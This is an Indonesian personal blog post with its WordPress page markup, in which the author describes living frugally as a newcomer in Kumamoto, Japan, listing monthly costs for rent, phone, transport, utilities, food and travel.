							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/10/14/penampakan-toyota-sienta-hitam-metalic-di-jepang/" title="Penampakan Toyota Sienta Hitam Metalic di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/10/img_3144-1.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Penampakan Toyota Sienta Hitam Metalic di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/10/14/penampakan-toyota-sienta-hitam-metalic-di-jepang/" title="Penampakan Toyota Sienta Hitam Metalic di Jepang">Penampakan Toyota Sienta Hitam Metalic di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 14, 2016</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3442" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/" title="8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/" title="8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia">8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 22, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/gold-coast-australia-tempat-wisata-para-sultan/" title="Gold Coast, Australia : Tempat Wisata Para Sultan"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/09/Screenshot_20230929_225221_Gallery_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Gold Coast, Australia : Tempat Wisata Para Sultan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/gold-coast-australia-tempat-wisata-para-sultan/" title="Gold Coast, Australia : Tempat Wisata Para Sultan">Gold Coast, Australia : Tempat Wisata Para Sultan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 29, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/tesla-dipake-uber-di-brisbane-dan-sydney-australia/" title="Tesla Dipake Uber di Brisbane dan Sydney Australia"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/09/Screenshot_20230929_153217_Uber_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tesla Dipake Uber di Brisbane dan Sydney Australia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/tesla-dipake-uber-di-brisbane-dan-sydney-australia/" title="Tesla Dipake Uber di Brisbane dan Sydney Australia">Tesla Dipake Uber di Brisbane dan Sydney Australia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 29, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/" title="Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/09/Screenshot_20230929_102750_Gallery_11zon.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/" title="Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House">Delay 5 Jam di Sydney Membawa Berkah Sarapan di Opera House</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 29, 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-13029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13029"><a href="https://nazroel.id/buku/">Buku &#038; Paten</a></li>
</ul></div>										<a href="https://nazroel.id/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://nazroel.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://nazroel.id/category/hobi/">Hobi</a><span class="delimiter">/</span><a href="https://nazroel.id/category/hobi/traveling/">Traveling</a><span class="delimiter">/</span><span class="current">Cara Hidup Hemat di Jepang</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/nazroel.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"Hobi","@id":"https:\/\/nazroel.id\/category\/hobi\/"}},{"@type":"ListItem","position":3,"item":{"name":"Traveling","@id":"https:\/\/nazroel.id\/category\/hobi\/traveling\/"}}]}</script>
		

		<div class="e3lan e3lan-post">			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- nazroel responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="8838024773"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-11206 post type-post status-publish format-standard  category-traveling tag-hemat tag-jepang" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Cara Hidup Hemat di Jepang</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://nazroel.id/author/nazroelwathoni/" title="">nazroelwathoni </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>September 25, 2014</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://nazroel.id/category/hobi/traveling/" rel="category tag">Traveling</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/#respond">Leave a comment</a></span>
<span class="post-views"><i class="fa fa-eye"></i>2,514 Views</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Tak terasa 6 bulan lebih saya merantau jauh dari sanak family di Kumamoto-Jepang, ya sebuah kota kecil nan unik tak jauh dari Fukuoka yang berada di pulau Kyushu.</p>
<p>Di tulisan kali ini, mencoba untuk mengupas tuntas manis nya hidup disini. Kata hemat tiap orang berbeda mendefinisikannya, menurutku hemat adalah hidup sewajarnya sedikit dibawah standar orang jepang dengan bisa menyisihkan sebagaian pundi-pundi yen hehe.</p>
<p>Apa yang harus diperhatikan agar bisa berhemat tapi tetap bisa menikmati hidup di Jepang?</p>
<p>1. Tempat tinggal</p>
<p>Inilah biaya hidup tiap bulan yang paling tinggi diantara yang lainnya, tapi tenang di banding di benua Eropa, USA, dan Australia&#8230; bisa dikatakan lebih murah di Jepang. Eits&#8230; tapi tergantung typenya juga&#8230; kalo pilih mansion alias apartemen rumah, atau  rumah residen mahal juga. Bagi mahasiswa tinggal di dormitory jelas pilihan paling hemat sayangnya hanya bisa buat setahun. Sebagai perbandingan untuk single di dormitory cuma 16.000 ¥, nah saya dapat apartemen 28.000 ¥ perbulan rada mahalan sih dikit soale di kotanya standarnya 20.000-25.000 ¥&#8230; untuk type apartemen keluarga 45.000 &#8211; 70.000 ¥ tergantung kondisinya&#8230; berdinding beton (mansion) dengan kayu harganya jauh loh</p>
<p><a href="https://i0.wp.com/bidhuan.com/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="579" data-permalink="https://nazroel.id/2014-03-24-21-59-56/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?fit=3264%2C2448&amp;ssl=1" data-orig-size="3264,2448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2014-03-24 21.59.56" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?fit=618%2C464&amp;ssl=1" class="alignnone wp-image-579 size-medium" title="Apartemen Single di Jepang" src="https://i0.wp.com/bidhuan.com/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?resize=300%2C225" alt="Apartemen Single di Jepang" width="300" height="225" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?w=3264&amp;ssl=1 3264w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?resize=1200%2C900&amp;ssl=1 1200w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?w=1854 1854w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="https://i0.wp.com/bidhuan.com/wp-content/uploads/2014/09/2014-03-24-21-59-48.jpg"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="582" data-permalink="https://nazroel.id/2014-03-24-21-59-48/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-48.jpg?fit=3264%2C2448&amp;ssl=1" data-orig-size="3264,2448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2014-03-24 21.59.48" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-48.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-48.jpg?fit=618%2C464&amp;ssl=1" class="alignnone wp-image-582 size-medium" title="Dapur Apartemen Single di Jepang" src="https://i0.wp.com/bidhuan.com/wp-content/uploads/2014/09/2014-03-24-21-59-48.jpg?resize=300%2C225" alt="Dapur Apartemen Single di Jepang" width="300" height="225" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-48.jpg?w=3264&amp;ssl=1 3264w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-48.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-48.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-48.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-48.jpg?resize=1200%2C900&amp;ssl=1 1200w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-21-59-48.jpg?w=1854 1854w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://i0.wp.com/bidhuan.com/wp-content/uploads/2014/09/2014-03-24-22-00-11.jpg"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="580" data-permalink="https://nazroel.id/2014-03-24-22-00-11/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-22-00-11.jpg?fit=2448%2C3264&amp;ssl=1" data-orig-size="2448,3264" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2014-03-24 22.00.11" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-22-00-11.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-22-00-11.jpg?fit=618%2C824&amp;ssl=1" class="alignnone wp-image-580 size-medium" title="Toilet Apartemen di Jepang" src="https://i0.wp.com/bidhuan.com/wp-content/uploads/2014/09/2014-03-24-22-00-11.jpg?resize=225%2C300" alt="Toilet Apartemen di Jepang" width="225" height="300" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-22-00-11.jpg?w=2448&amp;ssl=1 2448w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-22-00-11.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-22-00-11.jpg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-22-00-11.jpg?resize=1200%2C1600&amp;ssl=1 1200w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-24-22-00-11.jpg?w=1854 1854w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a></p>
<p>2. Peralatan rumah tangga</p>
<p>Rata-rata apartemen nya tanpa peralatan rumah tangga alias kosong, kecuali di dormitory. Nah, sebisa mungkin beli peralatan rumah tangga di toko barang bekas aja alias used item.. jangan salah pada bagus2 koq&#8230; apalagi kalo dapet turunan alias gratisan soale disini buang mesin cuci dll harus bayar&#8230; jadi kalo kita tampung mereka seneng tuh&#8230; nah ini untuk menghemat biaya di awal saja alias pas pertama tinggal di apartemen.</p>
<p>Peralatan yang wajib ada adalah, kompor, rice cooker, mesin cuci, lemari es, vacuum cleaner dan setrikaan&#8230; itu semua bisa seperapat dari harga baru tergantung tahun keluaran tuh peralatan. AC dan air panas dingin itu udah standar ada di tiap apartemen.</p>
<p>3. Alat komunikasi</p>
<p>Telepon adalah hal penting yang harus dimiliki, karena setiap transaksi apapun pasti ditanya no telepon kita&#8230;. nah disini saya pilih I-Phone karena dianggap 0 ¥ alias nyicil tiap bulan&#8230;. nah pilih paketnya hati2 ya&#8230; disini ga kaya di indo yang no telp diobral alias tiap orang punya beberapa nomer&#8230; kita harus kontrak, untuk paket free I-Phone biasanya min 2 tahun&#8230; nah jujur aja provider yang saya pilih softbank karena dipilihin temen alias ga tahu apa bedanya sama provider lain hehe&#8230; intinya ternyata, disini perangnya di pelayanan terhadap sesama providernya so kalo teman2 kita providernya sama beruntunglah bisa berhemat karena telpon dan sms free&#8230;. nah tips lainnya, sebaiknya ambil paket tanpa internet, alias cuma buat telpon doank,,, untuk I-Phone 5s 32G perbulan saya bayar 4000 ¥.</p>
<p>Paket internet penting, tapi karena mudah wifi dimana2 lebih nyaman dan unlimited beli paket internet untuk di apartemen&#8230; banyak pilihan&#8230; bisa jaringan lokal bisa juga yang broadbrand&#8230; saya pilih broadband Yahoo BB dan NTT&#8230; bener2 unlimited tanpa batas&#8230; sebulan 3800¥</p>
<p>4. Alat trasportasi</p>
<p>Betul sekali disini bisa pake transportasi masal&#8230; jauh dekat tram 150¥ begitu juga bis kotanya&#8230; tapi lebih murah lagi kalo kita bisa bersepeda&#8230; bisa saja kita beli mobil karena murah mobil bekas disini, hanya garasinya harus bayar tiap bulan, terus pajaknya mayan mahal juga&#8230; pilihan kedua sepeda motor&#8230; tetep aja sepeda ga butuh bensin&#8230; bensin perliter disini 150¥</p>
<p><a href="https://i0.wp.com/bidhuan.com/wp-content/uploads/2014/09/2014-03-23-21-11-58.jpg"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="584" data-permalink="https://nazroel.id/2014-03-23-21-11-58/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-11-58.jpg?fit=3264%2C2448&amp;ssl=1" data-orig-size="3264,2448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2014-03-23 21.11.58" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-11-58.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-11-58.jpg?fit=618%2C464&amp;ssl=1" class="alignnone wp-image-584 size-medium" title="Beli sepeda di jepang" src="https://i0.wp.com/bidhuan.com/wp-content/uploads/2014/09/2014-03-23-21-11-58.jpg?resize=300%2C225" alt="Beli sepeda di jepang" width="300" height="225" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-11-58.jpg?w=3264&amp;ssl=1 3264w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-11-58.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-11-58.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-11-58.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-11-58.jpg?resize=1200%2C900&amp;ssl=1 1200w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-11-58.jpg?w=1854 1854w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://i0.wp.com/bidhuan.com/wp-content/uploads/2014/09/2014-03-23-21-04-38.jpg"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="585" data-permalink="https://nazroel.id/2014-03-23-21-04-38/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-04-38.jpg?fit=2448%2C3264&amp;ssl=1" data-orig-size="2448,3264" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2014-03-23 21.04.38" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-04-38.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-04-38.jpg?fit=618%2C824&amp;ssl=1" class="alignnone wp-image-585 size-medium" title="Toko sepeda di Jepang" src="https://i0.wp.com/bidhuan.com/wp-content/uploads/2014/09/2014-03-23-21-04-38.jpg?resize=225%2C300" alt="Toko sepeda di Jepang" width="225" height="300" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-04-38.jpg?w=2448&amp;ssl=1 2448w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-04-38.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-04-38.jpg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-04-38.jpg?resize=1200%2C1600&amp;ssl=1 1200w, https://i0.wp.com/nazroel.id/wp-content/uploads/2014/09/2014-03-23-21-04-38.jpg?w=1854 1854w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a></p>
<p>5. Gas dan Listrik</p>
<p>Gunakan lah gas dan listrik sewajarnya&#8230;. Pake AC di suhu 28 C di musim panas dan 18C di musim dingin solusi hemat listrik, dimatiin apalagi hehe&#8230; mandi air anget cukuplah sehari sekali&#8230;. rata2 gas dan listrik total 8.000 ¥ perbulan</p>
<p>6. Makanan</p>
<p>Makan di restoran penting ya tapi jangan keseringan&#8230; rata2 menu makanan berat 400-1000 ¥ kalo beli&#8230;. nah solusi hemat bisa dapet diskonan tuh kalo belinya diatas jam 6 sore&#8230; kalo pingin lebih irit ya masak&#8230; beli bumbu dan makanan indonesia nan halal bisa beli online.. contohnya di http://siswahyu.com/warungindonesia/index.php ; http://baticrom.com/ ; http://www.toko-indonesia.org/ dll. Biasanya beli bahan2 makanan termasuk sekali2 beli di restoran untuk sebulan itu sekitar 20.000¥</p>
<p>7. Hiburan</p>
<p>Nah, sapa bilang hemat itu tanpa hiburan&#8230;. cari paket diskon shinkansen bisa tuh jalan2 keliling pulau di Jepang 🙂 tapi jangan keseringan ya&#8230; mayan juga&#8230; untuk paket north kyushu free selama 3 hari harganya 7.000¥</p>
<p>Nah jadi kesimpulannya hidup hemat tapi menyenangkan di Jepang selama sebulan bisa dihitung rata2 sekitar 65.000 ¥.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-11206"
				class="share-twitter sd-button share-icon no-text"
				href="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-11206"
				>
				<span id="sharing-twitter-11206" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-11206"
				class="share-facebook sd-button share-icon no-text"
				href="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-11206"
				>
				<span id="sharing-facebook-11206" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-11206"
				class="share-tumblr sd-button share-icon no-text"
				href="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-11206"
				>
				<span id="sharing-tumblr-11206" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-11206"
				class="share-linkedin sd-button share-icon no-text"
				href="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-11206"
				>
				<span id="sharing-linkedin-11206" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-11206"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-11206"
				>
				<span id="sharing-whatsapp-11206" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-11206"
				class="share-pinterest sd-button share-icon no-text"
				href="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-11206"
				>
				<span id="sharing-pinterest-11206" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-11206"
				class="share-telegram sd-button share-icon no-text"
				href="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-11206"
				>
				<span id="sharing-telegram-11206" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-120083718-11206-696f505f73f1d' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=120083718&amp;post_id=11206&amp;origin=nazroel.id&amp;obj_id=120083718-11206-696f505f73f1d' data-name='like-post-frame-120083718-11206-696f505f73f1d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2014-09-25T13:29:40+00:00","datePublished":"2014-09-25T13:29:40+00:00","dateModified":"2016-11-19T22:56:50+00:00","headline":"Cara Hidup Hemat di Jepang","name":"Cara Hidup Hemat di Jepang","keywords":"hemat,Jepang","url":"https:\/\/nazroel.id\/2014\/09\/25\/cara-hidup-hemat-di-jepang\/","description":"Tak terasa 6 bulan lebih saya merantau jauh dari sanak family di Kumamoto-Jepang, ya sebuah kota kecil nan unik tak jauh dari Fukuoka yang berada di pulau Kyushu. Di tulisan kali ini, mencoba untuk me","copyrightYear":"2014","publisher":{"@id":"#Publisher","@type":"Organization","name":"Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi","logo":{"@type":"ImageObject","url":"http:\/\/nazroel.id\/wp-content\/uploads\/2016\/11\/logo-nazroel-web.jpg"},"sameAs":["https:\/\/www.facebook.com\/nasrulwathoni\/","https:\/\/twitter.com\/nazroel","https:\/\/www.youtube.com\/user\/nazroelwathoni","https:\/\/www.instagram.com\/nazroelwathoni\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/nazroel.id\/2014\/09\/25\/cara-hidup-hemat-di-jepang\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"nazroelwathoni","url":"https:\/\/nazroel.id\/author\/nazroelwathoni\/"},"articleSection":"Traveling","articleBody":"Tak terasa 6 bulan lebih saya merantau jauh dari sanak family di Kumamoto-Jepang, ya sebuah kota kecil nan unik tak jauh dari Fukuoka yang berada di pulau Kyushu.\n\nDi tulisan kali ini, mencoba untuk mengupas tuntas manis nya hidup disini. Kata hemat tiap orang berbeda mendefinisikannya, menurutku hemat adalah hidup sewajarnya sedikit dibawah standar orang jepang dengan bisa menyisihkan sebagaian pundi-pundi yen hehe.\n\nApa yang harus diperhatikan agar bisa berhemat tapi tetap bisa menikmati hidup di Jepang?\n\n1.\u00a0Tempat tinggal\n\nInilah biaya hidup tiap bulan yang paling tinggi diantara yang lainnya, tapi tenang di banding di benua Eropa, 